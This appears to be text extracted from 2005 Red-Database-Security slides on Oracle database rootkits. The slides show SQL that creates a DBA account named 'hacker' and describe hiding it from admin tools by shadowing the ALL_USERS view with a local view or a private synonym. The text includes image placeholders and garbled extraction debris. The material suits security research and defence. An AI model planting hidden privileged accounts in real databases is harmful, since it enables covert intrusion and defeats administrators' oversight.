



**User management in Oracle**

- **User and roles are stored together in the table SYS.USER\$**
- **Users have flag TYPE# = 1**  $\mathbf{r}$
- **Roles have flag TYPE# = 0**  $\mathcal{L}_{\mathcal{A}}$
- **Views dba\_users and all\_users to**   $\blacksquare$ **simplify access**
- **Synonyms for dba\_users and all\_users**  $\blacksquare$



**Example: Create a database user called hacker**

# **SQL> create user hacker identified by hacker;**

#### **SQL> grant dba to hacker;**



#### **Example: List all database users**

#### **SQL> select username from dba\_users;**

**USERNAME------------------------------SYSSYSTEMDBSNMPSYSMANMGMT\_VIEW OUTLNMDSYSORDSYSEXFSYSHACKER**

**[…]**



Benutzername ANONYMOUS **CTXSYS** DATA SCHEMA **DBSNMP DIP DMSYS EXFSYS FLOWS FILES FLOWS 010500 HACKER HTMLDBALEX** HTMLDB\_PUBLIC\_USER **MASTER MDDATA MDSYS** MGMT\_VIEW **MOBILEADMIN OLAPSYS** ORDPLUGINS **ORDSYS OUTLN** PUBLIC

#### Enterprise Manager (Java) Enterprise Manager (Web) Quest TOAD











#### Enterprise Manager (Java) Enterprise Manager (Web) Quest TOADBenutzername **ANONYMOUS** CTXSYS DATA SCHEMA **DBSNMP DIP DMSYS EXFSYS FLOWS FILES FLOWS 010500 HTMLDBALEX** HTMLDB\_PUBLIC\_USER **MASTER MDDATA** MDSYS







## **TOAD is using the view ALL\_USERS instead of DBA\_USERS. That's why the user HACKER is still visible.**





## **Now the user is gone in TOAD too…**







#### **Hide Database Users – option 1**



## **Create a local view SYSTEM.ALL\_USERS accessing the original view SYS.ALL\_USERS**







**Red-Database-Security GmbH** Alexander Kornbrust, 01-Apr-2005 V1.07 **1999 12:08 V1.07 132** 

#### **Hide Database Users – option 2**



#### **1. Create a new view SYSTEM.ALL\_USERS2**



## **2. Create a private synonym SYSTEM.ALL\_USERS;**

CREATE SYNONYM SYSTEM.ALL\_USERS FOR SYSTEM.ALL\_USERS2;



## **Select \* from all\_users; (e.g. as user SYSTEM)**

